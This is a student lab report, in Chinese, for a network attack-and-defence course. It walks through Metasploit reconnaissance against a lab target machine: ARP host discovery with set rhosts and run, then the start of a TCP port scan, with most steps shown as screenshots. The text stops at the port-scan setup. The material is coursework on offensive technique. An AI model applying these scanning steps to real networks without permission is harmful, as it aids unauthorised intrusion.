20222327 2024-2025-1 《网络与系统攻防技术》实验六实验报告

一、实验内容

学习掌握了Metasploit工具的使用,具体的操作总结来说就是Search-Use-Show-Set-Exploit/run

学习了利用相关漏洞进行模拟攻击的操作,对防范恶意攻击有了一些认识(安装杀软,不要点击陌生网站、文件链接等)

二、实验过程

1、前期渗透





①主机发现(可用Aux中的arp_sweep,search一下就可以use)

首先su root进入root,防止没有权限进行端口包检测

!!!先要检查主机能否ping通靶机

进入msfconsole控制台



使用search arp_sweep进行搜索



使用0号 use 0后查看所需参数show options



查看靶机IP地址

设置靶机IPset rhosts 192.168.1.112之后运行run

扫描到了靶机







②端口扫描:可以直接用nmap,也可以用Aux中的portscan/tcp等。

利用Aux中的portscan/tcp,search portscan/tcp,use 0后show options



